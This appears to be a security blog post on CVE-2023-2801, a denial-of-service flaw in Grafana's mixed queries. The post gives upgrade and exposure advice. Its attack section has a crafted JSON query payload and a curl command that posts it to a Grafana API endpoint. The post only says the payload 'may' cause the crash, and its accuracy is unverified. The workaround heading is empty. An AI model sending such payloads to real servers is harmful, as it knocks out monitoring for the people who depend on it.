
Grafana is a popular open-source platform for monitoring and observability. Organizations use it to visualize, analyze, and alert on data from various sources like databases, cloud services, and more. However, in early 2023, a significant vulnerability was found: CVE-2023-2801. This bug allowed attackers to crash your Grafana instance simply by crafting certain queries. In this post, I’ll break down how this vulnerability works, include example code to trigger it, provide reference links, and guide you on how to secure your systems.
What’s the Problem? (The Vulnerability)
Grafana lets users set up public dashboards: dashboards anyone can see, no login needed. One powerful feature is that these dashboards can run mixed queries—queries that combine data from multiple, different data sources in one view. Cool, right? But there’s a catch.
If a user sets up a certain kind of mixed query—either via the dashboard, or directly through the HTTP API—it’s possible to submit a request so complex or malformed that Grafana crashes. This is a classic Denial of Service (DoS): Grafana stops responding for everyone until you restart it.
Exploiting CVE-2023-2801: Showing the Crash
Let’s look at how an attacker can trigger this bug. No authentication is needed if the dashboard is public, which is very dangerous.
1. Find a Public Dashboard
Say Grafana is running at https://grafana.company.com. Anyone can visit a public dashboard URL, e.g.:
https://grafana.company.com/d/public/your-dashboard
You can also use the API directly
POST https://grafana.company.com/api/ds/query
Usually, dashboards use queries like this (POST request to the API)
{
  "queries": [
    { "refId": "A", "datasource": "MySQL", "rawSql": "SELECT 1" },
    { "refId": "B", "datasource": "PostgreSQL", "rawSql": "SELECT 1" }
  ]
}
But if you craft a query where you provide a huge number of sources, or circular references, or unexpected data, you may trigger the crash.
Example payload:
{
  "queries": [
    {
      "refId": "A",
      "datasource": {
        "type": "mixed"
      },
      "queries": [
        {
          "refId": "B",
          "datasource": "MySQL",
          "rawSql": "SELECT SLEEP(30)"
        },
        {
          "refId": "C",
          "datasource": "InfluxDB",
          "query": "SHOW DATABASES"
        }
      ]
    }
  ]
}
Send Over the API (bash):
curl -X POST \
  https://grafana.company.com/api/ds/query \
  -H "Content-Type: application/json" \
  -d @malicious_query.json
Result: The Grafana process may spike CPU/memory or just hang, becoming unresponsive.
Grafana tries to process all queries together.
- If you create mixed queries with complex or unexpected structures, certain paths in its code fail to handle them safely.
The system gets overwhelmed—either by infinite loops, resource exhaustion, or code errors.
- This is especially *bad* for public dashboards—*anyone* can crash your dashboard and bring down monitoring for the entire team.
Update Your Grafana!
Grafana versions 9.4.12 and 9.5.3 include the fix. Upgrade as soon as possible.
- Upgrade instructions: https://grafana.com/docs/grafana/latest/setup/upgrade/
- Release note: https://github.com/grafana/grafana/releases/tag/v9.4.12
Short-term workaround:
Original References and Further Reading
- Grafana Security Advisory (CVE-2023-2801)
- GitHub Issue about CVE-2023-2801
- Grafana Blog: Security Releases
- CVE Entry at NVD
Conclusion
CVE-2023-2801 is a serious bug in Grafana’s handling of mixed queries. It’s easy to exploit if you have access to public dashboards or the API, and it can take down your whole monitoring stack. The fix is simple: upgrade your Grafana installation now.
If you can’t upgrade right away, take steps to limit exposure by disabling public dashboards and controlling access to the API.
Stay safe—and always keep your monitoring tools updated!
Timeline
Published on: 06/06/2023 19:15:00 UTC
Last modified on: 06/13/2023 16:33:00 UTC
